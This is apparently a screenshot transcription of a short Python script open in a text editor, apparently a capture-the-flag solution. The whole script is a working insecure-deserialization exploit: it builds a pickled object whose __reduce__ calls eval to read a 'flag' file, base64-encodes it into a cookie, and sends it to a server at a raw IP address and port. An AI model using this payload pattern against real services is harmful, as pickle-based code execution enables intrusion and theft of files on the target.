 File Edit Search View Document Help
1 import pickle
2 import base64
3 import requests
4
5 class Exploit(object):
6         def __reduce__(self):
7                 return eval, ("open('flag','r').read()", )
8
9 def sendPayload(p):
10         print(base64.urlsafe_b64encode(p))
11         headers = {"Cookie": "data=" + base64.urlsafe_b64encode(p).decode()}
12         t = requests.get("http://34.107.45.207:32022/dashboard",headers=headers)
13         print(t.text)
14
15 sendPayload(pickle.dumps(Exploit(), protocol=2))
16